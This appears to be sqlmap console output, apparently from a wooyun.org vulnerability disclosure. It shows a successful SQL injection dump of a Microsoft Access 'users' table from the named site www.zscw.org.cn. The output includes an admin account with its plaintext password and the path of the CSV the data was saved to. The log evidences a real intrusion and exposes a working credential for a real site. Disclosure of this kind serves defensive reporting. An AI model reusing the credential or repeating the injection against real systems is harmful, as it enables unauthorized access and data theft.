 Sqlmap
[09:15:16] [INFO] retrieved: 3
[09:15:21] [INFO] retrieved: 1
[09:15:25] [INFO] analyzing table dump for possible password hashes
Database: Microsoft_Access_masterdb
Table: users
[1 entry]
+--------+--------+-------+----------+
| typeid | userid | name  | pwd      |
+--------+--------+-------+----------+
| 3      | 1      | admin | zscw2008 |
+--------+--------+-------+----------+
[09:15:25] [INFO] table 'Microsoft_Access_masterdb.users' dumped to CSV file 'C:
\Documents and Settings\Administrator\.sqlmap\output\www.zscw.org.cn\dump\Micros
oft_Access_masterdb\users.csv'
[09:15:25] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 34 times
[09:15:25] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.zscw.org.cn'
[*] shutting down at 09:15:25
D:\Python27\sqlmap>_
搜狗拼音 半:
www.wooyun.org